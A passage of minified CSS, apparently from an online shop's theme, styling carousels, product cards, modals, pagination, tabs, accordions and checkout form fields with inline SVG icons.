spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar:after,.actionBar:before{content:" ";display:table}.actionBar:after{clear:both}.actionBar .button{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.75rem 0}.actionBar-section:after,.actionBar-section:before{content:" ";display:table}.actionBar-section:after{clear:both}@media (min-width:551px){.actionBar-section{float:left}.actionBar-section .form-label{display:inline-block;margin:0 .375rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:12.5rem}}@media (min-width:551px){.actionBar-section--alt{float:right}}.actionBar-item{margin-bottom:1.5rem}@media (min-width:551px){.actionBar-item{display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}}.card{background-color:transparent;margin-bottom:3rem;padding:0 0}.card-figure{background-color:#fff;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #999;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#525252}.card-figcaption-button{background-color:rgba(255,255,255,.9);color:#151515}.card-figcaption-button:hover{background-color:#fff;color:#151515}.card-body{padding:.75rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#525252}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer:after,.card-footer:before{content:" ";display:table}.card-footer:after{clear:both}.card-button{margin-bottom:0}.aria-description--hidden{height:1px;left:0;margin-left:-10000px;overflow:hidden;position:absolute;top:0;width:1px}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#8f8f8f;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#151515;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#e0ab66;opacity:1}.slick-next,.slick-prev{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;height:3.8125rem;margin-top:-.9375rem;padding:.625rem;width:2.5rem;z-index:1}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.5625rem;width:1.25rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-color:#fff;background-color:rgba(255,255,255,.9);background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-5px}@media (min-width:1261px){.slick-next{right:-3.375rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%238f8f8f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev{left:-5px}@media (min-width:1261px){.slick-prev{left:-3.375rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%238f8f8f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:2rem;width:2rem;margin:0;padding:.3125rem}.slick-dots li button,.slick-dots li button::before{height:.9375rem;width:.9375rem;border-radius:50%}.slick-dots li button{border:1px solid #151515;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button:hover::before{background:#151515}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-dots li.slick-active button::before{background:#e0ab66}.productView .slick-dots{position:relative}.slick-disabled{cursor:default;opacity:.1}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}div.slick-slider{min-width:100%;width:1px}.slick-slide .card-image,.slick-slide .heroCarousel-image{-webkit-touch-callout:default}.carousel-tooltip{display:none;height:1px;margin-top:10px;position:relative}.carousel-tooltip::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.carousel-tooltip::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(aria-label);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.carousel-tooltip::after,.carousel-tooltip::before{display:none}.carousel-tooltip:focus::after,.carousel-tooltip:focus::before{display:block}@media (min-width:551px){.carousel-tooltip{display:block}}.carousel-tooltip::after{padding:15px 10px;top:10px}.slick-dots button:focus .carousel-tooltip::after,.slick-dots button:focus .carousel-tooltip::before,.slick-next:focus .carousel-tooltip::after,.slick-next:focus .carousel-tooltip::before,.slick-prev:focus .carousel-tooltip::after,.slick-prev:focus .carousel-tooltip::before{display:block}.slick-next .carousel-tooltip::before,.slick-prev .carousel-tooltip::before{top:-7px}.slick-prev .carousel-tooltip::before{right:-2px}.slick-prev .carousel-tooltip::after{left:-5px;right:auto}.slick-next .carousel-tooltip::after{right:-5px}.slick-dots button .carousel-tooltip{margin-top:25px}.slick-dots button .carousel-tooltip::after,.slick-dots button .carousel-tooltip::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.slick-dots button .carousel-tooltip::before{top:-7px}.carousel-play-pause-button{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;bottom:.5rem;color:#8f8f8f;display:none;font-size:14px;font-weight:700;height:32px;left:15px;line-height:1.25;max-width:60px;min-width:60px;overflow:hidden;position:absolute;text-overflow:ellipsis;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;white-space:nowrap;z-index:5}@media (min-width:551px){.carousel-play-pause-button{font-size:18px;max-width:150px}}@media (min-width:801px){.carousel-play-pause-button{bottom:1.5rem;left:25px}}.carousel-play-pause-button:hover{color:#474747}@media (min-width:375px){.carousel-play-pause-button{max-width:90px;min-width:80px}}body,html{height:auto}body{padding-top:55px}@media (min-width:801px){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#999;margin-top:.75rem}body{font-size:1rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-weight:400;margin-top:2.25rem}h5,h6{text-transform:uppercase}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:0 0 3rem;text-align:center}h1{font-size:56px}h2{font-size:26px}h3{font-size:24px}h4{font-size:21px}h5{font-size:15px}h6{font-size:13px}.definitionList:after,.definitionList:before{content:" ";display:table}.definitionList:after{clear:both}.definitionList-key{color:#525252;float:left;font-weight:400;margin:0 .375rem 0 0}.definitionList-value{margin:0}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(202, 154, 92, 0.999)' /%3E%3C/svg%3E");background-position:right .5625rem top .6875rem;border-radius:4px;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.375rem}.form-label--inlineSmall small{color:#525252;float:none;font-size:inherit;font-weight:400;margin-left:.375rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #e5e5e5}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button{display:block;margin-left:0;margin-right:0;width:100%}@media (min-width:551px){.table-actions .button{display:inline-block;margin-bottom:0;width:auto}}@media (min-width:551px){.table-actions .button+.button{margin-left:.375rem}}.table--line{border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead{background-color:#fff;border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:0;padding-right:0}@media (min-width:551px){.table--line .table-thead tr th{text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #e5e5e5}.table--line tr td{display:block;padding-left:0;padding-right:0}@media (min-width:551px){.table--line tr td{text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;outline:0;position:absolute}.dropdown-menu{z-index:5}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu .button:focus{z-index:5}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.75rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.25rem 1.125rem;text-decoration:none}.form-wishlist{position:relative}@media (min-width:551px){.form-wishlist{float:left;padding:0 .625rem;width:50%}}@media (min-width:801px){.form-wishlist{padding:0;width:auto}}@media (min-width:1261px){.form-wishlist{display:inline-block;margin-top:1rem}}.form-wishlist .button{width:100%}@media (min-width:801px){.form-wishlist .button{width:auto}}@media (min-width:1261px){.form-wishlist .button{margin-right:.75rem}}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}.dropdown-menu-button:focus{z-index:10}#wishlist-dropdown.is-open{background:0 0;left:auto!important;max-width:none!important;width:100%!important}@media (min-width:551px){#wishlist-dropdown.is-open{padding-right:20px}}@media (min-width:801px){#wishlist-dropdown.is-open{padding-right:0}}@media (min-width:1261px){#wishlist-dropdown.is-open{padding-right:11px}}#wishlist-dropdown.is-open:focus{outline:0}#wishlist-dropdown.is-open [data-wishlist]{border-top:0;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button{background-color:#fff;border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:700}#wishlist-dropdown.is-open li:not(:last-child) .button{border-bottom:0;border-radius:0;border-top:0;margin-bottom:0}.modal{left:50%;margin:0;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.modal .form-field{position:relative}@media (min-width:1261px){.modal--large{width:1280px}}.modal-header{padding-left:2.25rem;padding-right:2.75rem}.modal-header-title{font-size:24px;text-align:center}@media (min-width:801px){.modal-header-title{font-size:26px}}.modal-close{height:2rem;width:2rem;color:#2b2b2b;font-size:26px;line-height:2rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}.modal-close::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.625rem;content:" ";position:absolute;right:0;top:50%}.modal-close::after{background-color:#313440;border-radius:.5rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.25rem .375rem;position:absolute;right:0;top:100%;white-space:nowrap}.modal-close::after,.modal-close::before{display:none}.modal-close:focus::after,.modal-close:focus::before{display:block}@media (min-width:801px){.modal-close{font-size:32px}}.modal-close:hover{color:#2b2b2b}.modal-close::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.modal-close::after{right:50%;-webkit-transform:translateX(.625rem);transform:translateX(.625rem)}.modal-body{overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}.modal--alert{background-color:#fff!important;border-radius:4px;font-family:Overpass,Arial,Helvetica,sans-serif;padding:40px 20px 20px;text-align:center}.modal--alert .alert-icon{border:.25em solid transparent;border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:inherit;height:5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:5em;margin:1.25em auto 1.875em;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:5em}.modal--alert .error-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#f27474;color:#f27474}.modal--alert .error-icon .icon-content{-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.modal--alert .error-icon .icon-content .line{background-color:#f27474;border-radius:.125em;display:block;height:.3125em;position:absolute;top:2.3125em;width:2.9375em}.modal--alert .error-icon .icon-content .line-left{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal--alert .error-icon .icon-content .line-right{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal--alert .warning-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#facea8;color:#f8bb86}.modal--alert .warning-icon .icon-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:3.75em}.modal--alert .modal-content{color:#151515;font-size:1.125rem}.modal--alert .button-container{margin:25px 0 0}.modal--alert .button-container .confirm{background-color:#ca9a5c;border-color:#ca9a5c;color:#151515}.modal--alert .button-container .confirm:focus,.modal--alert .button-container .confirm:hover{background-color:#e0ab66;border-color:#e0ab66;color:#151515}.modal--alert .button-container .confirm:active{background-color:#e0ab66;border-color:#e0ab66;color:#151515}.hide-content{opacity:0}@-webkit-keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}ol.breadcrumbs{display:none;font-size:0;overflow:visible;text-align:center}@media (min-width:551px){ol.breadcrumbs{display:block}}.breadcrumb{display:inline-block;float:none;margin-right:.25rem}.breadcrumb.is-active>.breadcrumb-label{cursor:pointer;font-weight:700}.breadcrumb:not(:first-child)::before{border-right:.1em solid #151515;content:"";display:inline-block;height:.8em;margin:0 .25rem;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.panel-title{font-size:21px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center}.pagination-list:after,.pagination-list:before{content:" ";display:table}.pagination-list:after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#525252}.pagination-item.pagination-item--current{border-color:#e5e5e5;border-radius:4px;margin:0 .375rem 0 .75rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#151515}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#757575}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#757575}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.25rem;margin-top:-.125rem;width:1.25rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.75rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.75rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#525252;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .375rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease}.button+.button{margin-left:0}@media (min-width:801px){.button+.button{margin-left:.75rem}}.button[disabled]{cursor:not-allowed}.button--icon svg{fill:#757575}.tab{border-top:1px solid #e5e5e5;float:none}@media (min-width:801px){.tab{border-top-color:#fff;float:left}}.tab.is-active{border-left-color:#fff;border-right-color:#fff}@media (min-width:551px){.tab.is-active{margin-bottom:-1px}}@media (min-width:801px){.tab.is-active{border:1px solid #e5e5e5;border-bottom:1px solid #fff}}.tab-title{padding:1.125rem 0;text-align:center;text-decoration:none}@media (min-width:551px){.tab-title{text-align:left}}@media (min-width:801px){.tab-title{padding:.75rem 1.5rem}}@media (min-width:1261px){.tab-title{padding:.6875rem 1.125rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}@media (min-width:551px){.tab-content .productReview{width:50%}}@media (min-width:801px){.tab-content .productReview{width:33.33333%}}@media (min-width:1261px){.tab-content .productReview{width:50%}}.tab-content .productReviews{border-top:0}.accordion{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{color:#151515;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:.9375rem;margin:0}.accordion-navigation{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-right:1rem;position:relative;text-decoration:none;width:100%}@media (min-width:801px){.accordion--navList{border:0}}@media (min-width:801px){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media (min-width:801px){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-heading{font-size:1rem;line-height:19px;margin:0}.accordion--navList .accordion-content{padding:1rem}@media (min-width:801px){.accordion--navList .accordion-content{padding:0}}@media (min-width:801px){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0;margin-bottom:.75rem!important;padding:0}}.accordion--navList .accordion-title{font-weight:400;padding:1rem;text-decoration:none;text-transform:inherit}@media (min-width:801px){.accordion--navList .accordion-title{padding:0}}.accordion--navList .accordion-indicator{fill:#999999}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:4px 4px 0 0}.accordion-block:last-child .accordion-content,.accordion-block:last-child .accordion-navigation{border-radius:0 0 4px 4px}.accordion-block:last-child .accordion-navigation{border-bottom-width:0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-nav-clear-holder{position:relative}.facetedSearch-clearLink{color:#525252;position:absolute;right:40px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:801px){.facetedSearch-clearLink{right:20px;top:3px;-webkit-transform:none;transform:none}}.facetedSearch-clearLink:hover{color:#525252}ul.inlineList{overflow:visible}ul.inlineList:after,ul.inlineList:before{content:" ";display:table}ul.inlineList:after{clear:both}.inlineList--labels{margin-bottom:0;margin-left:-.75rem}.inlineList--labels>li{margin-bottom:.75rem;margin-left:.75rem}.alertBox{border-radius:4px;color:#151515}.alertBox-icon .icon{height:1.5625rem;width:1.5625rem}.alertBox--info{background-color:#ca9a5c;color:#fff}.alertBox--info .alertBox-close svg{fill:#dfdfdf}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage::before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:.875rem;left:-.125rem;margin-right:.0625rem;position:relative;top:.1875rem;width:.875rem}.form-field--success .form-input[type=text]{padding-right:3rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");background-position:right .6875rem center;background-repeat:no-repeat}.form-field--success .form-input[name=credit_card_number]{background-position:right 2.25rem center}.form-field--success .form-input[name=cvv]{background-position:right 2.25rem center}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.3125rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.25rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.1875rem}.form-option-wrapper{display:inline-block;position:relative}.form-option-wrapper .form-checkbox,.form-option-wrapper .form-radio{bottom:.5rem;left:.5rem}.form-actions{margin:0 auto;max-width:75rem;width:100%;display:block;text-align:center}.form-actions:after,.form-actions:before{content:" ";display:table}.form-actions:after{clear:both}@media (min-width:551px){.form-actions{margin-top:1.5rem}}.form-actions .button,.form-actions a,.form-actions input{vertical-align:top;width:100%}@media (min-width:551px){.form-actions .button,.form-actions a,.form-actions input{margin-bottom:0;width:auto}}.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin-top:.75rem}@media (min-width:551px){.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin:0 0 0 .75rem}}.form-label--alternate{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-size:13px;margin-bottom:.75rem}.form-select--date{width:initial}.form-select--date+.form-select--date{margin-left:.375rem}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1.125rem;font-size:13px;height:2.25rem;line-height:1rem;max-width:20rem;padding:.5625rem .75rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{color:#999;font-size:13px}.form-field-group{border:1px solid #8f8f8f;border-radius:4px;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.form-column{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .form-input{display:block;width:100%}@media (min-width:1261px){.form-prefixPostfix .form-input{width:auto}}.form-prefixPostfix .form-input::-webkit-input-placeholder{color:#666}.form-prefixPostfix .form-input::-moz-placeholder{color:#666}.form-prefixPostfix .form-input:-ms-input-placeholder{color:#666}@media (min-width:1261px){.form-prefixPostfix .button{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.375rem}@media (min-width:1261px){.form-prefixPostfix .form-inlineMessage{margin-bottom:0}}.form-prefixPostfix--centeredColumn.wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-prefixPostfix--centeredColumn .g-recaptcha{margin:2em auto 0}@media (min-width:1261px){.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin:1em 0 .75rem}}.form-prefixPostfix-button--postfix{margin:.75rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1261px){.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button{margin:0;padding:.1875rem .3125rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:15px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:2.1875rem}.form-field--success .form-input--incrementTotal{float:none}.form-option{border:1px solid #8f8f8f;color:#666;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#474747}.form-radio:checked+.form-option{border-color:#151515;-webkit-box-shadow:0 0 0 1px #151515;box-shadow:0 0 0 1px #151515}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.375rem;padding:1px .375rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.375rem;width:1.375rem;min-width:initial;padding:0}@media (min-width:551px){.form-option-variant--color,.form-option-variant--pattern{pointer-events:inherit}}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:13px;height:2.25rem;line-height:1rem;padding:.5625rem .75rem}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow:after,.form-minMaxRow:before{content:" ";display:table}.form-minMaxRow:after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button{margin-bottom:0;padding-left:0;padding-right:0;width:100%}@media (min-width:551px){.form-row--half>.form-field:nth-child(odd){clear:left}}[data-product-attribute] 